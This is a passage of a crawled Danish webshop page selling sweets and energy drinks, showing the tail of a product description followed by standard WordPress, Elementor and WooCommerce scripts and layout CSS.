Kiwi Energy Drink<\/strong>\r\n\r\nNyd den forfriskende og l\u00e6kre smag af \u00e6ble og kiwi. Burn Apple Kiwi Energy Drink er sammensat for at tilbyde dig en l\u00e6kker og unik smagsoplevelse, der v\u00e6kker dine smagsl\u00f8g. Drikken smager ikke kun godt, men leverer ogs\u00e5 et boost af energi, du har brug for til at klare dagen!","featuredImage":"https:\/\/fredagsslik.nu\/wp-content\/uploads\/2024\/07\/IMG_7326.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fredagsslik.nu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f080cc7da921d83e60ba6efc5e480d69","fragment_name":"wc_fragments_f080cc7da921d83e60ba6efc5e480d69","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fredagsslik.nu\/wp-admin\/admin-ajax.php","nonce":"7573b12396","urls":{"assets":"https:\/\/fredagsslik.nu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fredagsslik.nu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fredagsslik.nu\/kurv\/","checkout_page_url":"https:\/\/fredagsslik.nu\/kasse\/","fragments_nonce":"45805641be"}},"facebook_sdk":{"lang":"da_DK","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fredagsslik.nu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fredagsslik.nu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fredagsslik.nu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

<!-- Dynamic page generated in 0.905 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-16 17:24:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://fredagsslik.nu/wp-content/uploads/useanyfont/uaf.css?ver=1748871216
body_size: 60
content:
				@font-face {
					font-family: 'super-food';
					src: url('/wp-content/uploads/useanyfont/4150Super-food.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4150Super-food.woff') format('woff');
					  font-display: auto;
				}

				.super-food{font-family: 'super-food' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://fredagsslik.nu/wp-content/uploads/elementor/css/post-1261.css?ver=1750411684
body_size: 1894
content:
.elementor-1261 .elementor-element.elementor-element-c61d776{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-1261 .elementor-element.elementor-element-c61d776:not(.elementor-motion-effects-element-type-background), .elementor-1261 .elementor-element.elementor-element-c61d776 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #CEEBE9 0%, #C1ECE1 100%);}.elementor-1261 .elementor-element.elementor-element-edbe919{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1261 .elementor-element.elementor-element-edbe919.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1261 .elementor-element.elementor-element-c5d9265{width:var( --container-widget-width, 38% );max-width:38%;--container-widget-width:38%;--container-widget-flex-grow:0;}.elementor-1261 .elementor-element.elementor-element-c5d9265.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1261 .elementor-element.elementor-element-c5d9265.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1261 .elementor-element.elementor-element-c5d9265.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-title{margin-bottom:0px;font-family:"super-food", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-2fce862 );}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1261 .elementor-element.elementor-element-e458190{width:var( --container-widget-width, 38% );max-width:38%;--container-widget-width:38%;--container-widget-flex-grow:0;}.elementor-1261 .elementor-element.elementor-element-e458190.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1261 .elementor-element.elementor-element-e458190.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1261 .elementor-element.elementor-element-e458190.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-title{margin-bottom:0px;font-family:"super-food", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-2fce862 );}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1261 .elementor-element.elementor-element-50d461d{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-1261 .elementor-element.elementor-element-50d461d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1261 .elementor-element.elementor-element-50d461d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1261 .elementor-element.elementor-element-50d461d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-title{margin-bottom:0px;font-family:"super-food", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-2fce862 );}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-wrapper .elementor-image-box-img{width:13%;}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1261 .elementor-element.elementor-element-75eb837{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1261 .elementor-element.elementor-element-32b2236{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1261 .elementor-element.elementor-element-a0b7cd1{--display:flex;}.elementor-1261 .elementor-element.elementor-element-a0b7cd1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1261 .elementor-element.elementor-element-e049167{text-align:left;}.elementor-1261 .elementor-element.elementor-element-e049167 img{width:100%;}.elementor-1261 .elementor-element.elementor-element-fd8588f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-1261 .elementor-element.elementor-element-fd8588f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu .elementor-item{font-family:"super-food", Sans-serif;font-size:18px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dc7ae03 );fill:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-741fc74 );fill:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-underline .elementor-item:after,
					 .elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-overline .elementor-item:before,
					 .elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-double-line .elementor-item:before,
					 .elementor-1261 .elementor-element.elementor-element-d5b4612 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a, .elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-menu-toggle{color:var( --e-global-color-dc7ae03 );fill:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a:hover,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a:focus,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-menu-toggle:hover,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor5 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a:hover,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a:focus,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor5 );background-color:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor5 );}.elementor-1261 .elementor-element.elementor-element-d5b4612 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-1261 .elementor-element.elementor-element-eb7cfa9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__container{min-height:50px;}.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-741fc74 );}body:not(.rtl) .elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__input, .elementor-1261 .elementor-element.elementor-element-5c7e489.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-1261 .elementor-element.elementor-element-5c7e489 input[type="search"].elementor-search-form__input{font-family:"super-food", Sans-serif;}.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__input,
					.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-search-form__icon,
					.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1261 .elementor-element.elementor-element-5c7e489 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1261 .elementor-element.elementor-element-5c7e489.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#5B3859;fill:#5B3859;}.elementor-1261 .elementor-element.elementor-element-5c7e489:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#CEEBE9;border-radius:3px;}.elementor-1261 .elementor-element.elementor-element-5c7e489.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#CEEBE9;border-radius:3px;}.elementor-1261 .elementor-element.elementor-element-4762610 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 20px;}.elementor-1261 .elementor-element.elementor-element-4762610 .elementor-icon-wrapper{text-align:center;}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-framed .elementor-icon, .elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-default .elementor-icon{color:var( --e-global-color-dc7ae03 );border-color:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-framed .elementor-icon, .elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-dc7ae03 );}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-framed .elementor-icon:hover, .elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-741fc74 );border-color:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-framed .elementor-icon:hover, .elementor-1261 .elementor-element.elementor-element-4762610.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-741fc74 );}.elementor-1261 .elementor-element.elementor-element-4762610 .elementor-icon{font-size:30px;}.elementor-1261 .elementor-element.elementor-element-4762610 .elementor-icon svg{height:30px;}.elementor-1261 .elementor-element.elementor-element-7f5a117{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-dc7ae03 );--toggle-button-border-width:0px;--toggle-icon-size:35px;--items-indicator-background-color:var( --e-global-color-dc7ae03 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1261 .elementor-element.elementor-element-7f5a117 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1261 .elementor-element.elementor-element-7f5a117 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1261 .elementor-element.elementor-element-edbe919{--width:90rem;}.elementor-1261 .elementor-element.elementor-element-75eb837{--content-width:1600px;}.elementor-1261 .elementor-element.elementor-element-32b2236{--content-width:1400px;}.elementor-1261 .elementor-element.elementor-element-a0b7cd1{--width:21.307%;}.elementor-1261 .elementor-element.elementor-element-fd8588f{--width:51.042%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1261 .elementor-element.elementor-element-a0b7cd1{--width:31%;}.elementor-1261 .elementor-element.elementor-element-fd8588f{--width:20%;}}@media(max-width:1024px){.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-title{font-size:17px;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-title{font-size:17px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown .elementor-item, .elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-1261 .elementor-element.elementor-element-d5b4612 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-d5b4612{--nav-menu-icon-size:30px;}.elementor-1261 .elementor-element.elementor-element-7f5a117{--container-widget-width:65px;--container-widget-flex-grow:0;width:var( --container-widget-width, 65px );max-width:65px;}}@media(max-width:767px){.elementor-1261 .elementor-element.elementor-element-c5d9265{width:100%;max-width:100%;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-wrapper{text-align:center;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-title{margin-bottom:4px;}.elementor-1261 .elementor-element.elementor-element-c5d9265 .elementor-image-box-wrapper .elementor-image-box-img{width:17%;}.elementor-1261 .elementor-element.elementor-element-e458190{width:100%;max-width:100%;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-wrapper{text-align:center;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-title{margin-bottom:4px;}.elementor-1261 .elementor-element.elementor-element-e458190 .elementor-image-box-wrapper .elementor-image-box-img{width:17%;}.elementor-1261 .elementor-element.elementor-element-50d461d{width:100%;max-width:100%;}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-img{margin-bottom:15px;}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-title{margin-bottom:4px;}.elementor-1261 .elementor-element.elementor-element-50d461d .elementor-image-box-wrapper .elementor-image-box-img{width:17%;}.elementor-1261 .elementor-element.elementor-element-32b2236{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1261 .elementor-element.elementor-element-a0b7cd1{--width:58%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1261 .elementor-element.elementor-element-e049167{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1261 .elementor-element.elementor-element-fd8588f{--width:36%;}.elementor-1261 .elementor-element.elementor-element-eb7cfa9{--justify-content:center;}.elementor-1261 .elementor-element.elementor-element-7f5a117 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-1261 .elementor-element.elementor-element-7f5a117{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://fredagsslik.nu/wp-content/uploads/elementor/css/post-1263.css?ver=1750411617
body_size: 1206
content:
.elementor-1263 .elementor-element.elementor-element-3a745b1{--display:flex;--min-height:280px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-astglobalcolor5 );--border-color:var( --e-global-color-astglobalcolor5 );}.elementor-1263 .elementor-element.elementor-element-3a745b1:not(.elementor-motion-effects-element-type-background), .elementor-1263 .elementor-element.elementor-element-3a745b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #CEEBE9 0%, #C1ECE1 100%);}.elementor-1263 .elementor-element.elementor-element-315b184{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1263 .elementor-element.elementor-element-8d83edf{--display:flex;}.elementor-1263 .elementor-element.elementor-element-8d83edf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1263 .elementor-element.elementor-element-931c9c7{text-align:left;}.elementor-1263 .elementor-element.elementor-element-dd1424b{font-size:1px;color:#C2526D;}.elementor-1263 .elementor-element.elementor-global-1402{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-widget-container{text-align:left;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-social-icon{background-color:#F2F2F200;--icon-padding:0em;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-social-icon i{color:#F46789;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-social-icon 